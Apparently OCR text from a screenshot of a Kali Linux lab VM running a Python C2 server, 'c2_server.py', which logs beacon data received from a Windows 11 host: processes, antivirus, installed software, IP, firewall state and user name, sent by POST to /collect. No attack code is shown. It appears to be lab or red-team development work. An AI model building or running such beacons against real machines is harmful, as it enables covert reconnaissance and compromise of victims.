 Kali Linux [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4 14:07
kali@kali: ~/Desktop/ComTaskBeacon-v2
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ComTaskBeacon-v2]
└─$ python3 c2_server.py
[+] C2 Server Running on Port 80...
[+] Beacon Data Received:
Processes: Name CPU
---- ---
VirtualBoxVM 131.265625
MsMpEng 118.265625
System 97.15625
svchost 91.375
dwm 21.78125
Time: 6/4/2025 1:35:40 AM
Av: Windows Defender
Hostname: DESKTOP-8C5DRI7
Os: Microsoft Windows 11 Home
Uptime: 6/4/2025 12:17:30 AM
Software: Git, System Informer, VLC media player, WinRAR 6.10 (64-bit), Python 3.13.0 Executables (64-bit), vs_Graphics_Singletonx64, Pytho
n 3.13.0 Standard Library (64-bit), DiagnosticsHub_CollectionService, Python 3.13.0 pip Bootstrap (64-bit), icecap_collection_x64, Applicat
ion Verifier x64 External Package (OnecoreUAP), Universal CRT Tools x64, vs_minshellx64msi, Microsoft Visual C 2022 X64 Minimum Runtime -
14.42.34433, Microsoft System CLR Types for SQL Server 2019, Windows PC Health Check, VS JIT Debugger, Microsoft Visual Studio Installer,
Python 3.13.0 Development Libraries (64-bit), Windows App Certification Kit Native Components, vs_minshellinteropx64msi, Windows SDK Direct
X x64 Remote, Microsoft Office Office 64-bit Components 2010, Microsoft Office Shared 64-bit MUI (English) 2010, Microsoft Office Shared 64
-bit Setup Metadata MUI (English) 2010, Python 3.13.0 Core Interpreter (64-bit), Python 3.13.0 Add to Path (64-bit), Microsoft Teams Meetin
g Add-in for Microsoft Office, Adobe Acrobat (64-bit), NVIDIA Graphics Driver 560.94, NVIDIA Install Application, Oracle VM VirtualBox 6.1.
50, Microsoft Update Health Tools, Application Verifier x64 External Package (DesktopEditions), Python 3.13.0 Tcl/Tk Support (64-bit), Pyth
on 3.13.0 Documentation (64-bit), Python 3.13.0 Test Suite (64-bit), Update for x64-based Windows Systems (KB5001716), Microsoft Visual C
2022 X64 Debug Runtime - 14.42.34433, Microsoft Visual C 2022 X64 Additional Runtime - 14.42.34433, vs_devenx64vmsi, vs_communityx64msi,
VS Script Debugging Common
Ip: 192.168.56.1
Firewall: Name Enabled
---- -------
Domain True
Private True
Public True
User: home pc
192.168.1.16 - - [04/Jun/2025 14:05:38] "POST /collect HTTP/1.1" 200 -
Right Ctrl